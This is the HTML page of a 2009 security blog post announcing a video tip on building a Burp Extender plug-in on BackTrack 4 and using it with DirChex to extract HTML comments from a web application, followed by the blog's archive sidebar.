<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Thursday, November 5, 2009</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='1862817018111118334' itemprop='postId'/>
<a name='1862817018111118334'></a>
<h3 class='post-title entry-title' itemprop='name'>
BToD Using Burp Extender &amp; DirChex to extract all HTML comments
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16815248087217800849' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16815248087217800849' rel='author' title='author profile'>
<span itemprop='name'>cktricky</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-11-05T17:13:00-05:00'>5:13&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-1862817018111118334' itemprop='description articleBody'>
Today's Burp Suite Tip of the Day is a video showing quite a few things.<br /><br />1) How to compile and package the Burp Extender utilizing BackTrack 4.<br /><br />2) We build the plug-in coded by Daniele Costa (ref: <a href="http://blog.portswigger.net/2009/04/using-burp-extender.html"> portswigger.net</a> )<br /><br />3) How to install DirChex on BT4<br /><br />4) How to utilize both DirChex and BurpSuite (along with plug-in) to extract all html comments from a web application.<br /><br />You can download DirChex at <a href="http://code.google.com/p/dirchex/downloads/list"> DirChex Project Page </a><br /><br />Enjoy &amp; Happy Hacking!!<br /><br /><object height="300" width="400"><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="//vimeo.com/moogaloop.swf?clip_id=7459514&amp;server=vimeo.com&amp;show_title=1&amp;show_byline=1&amp;show_portrait=0&amp;color&amp;fullscreen=1"><embed src="//vimeo.com/moogaloop.swf?clip_id=7459514&amp;server=vimeo.com&amp;show_title=1&amp;show_byline=1&amp;show_portrait=0&amp;color&amp;fullscreen=1" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="400" height="300"></embed></object><p><a href="http://vimeo.com/7459514">cktricky & BurpSuite Tip of the Day - Extracting HTML</a> from <a href="http://vimeo.com/user2590597">cktricky</a> on <a href="http://vimeo.com">Vimeo</a>.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16815248087217800849' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16815248087217800849' rel='author' title='author profile'>
<span itemprop='name'>cktricky</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-11-05T17:13:00-05:00'>5:13&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/cktricky' rel='tag'>cktricky</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>cktricky</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/cktricky?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/1862817018111118334' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2009/11/metasploit-in-color.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2009/11/backtrack-4-version-of-dirchex-now.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/1862817018111118334/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
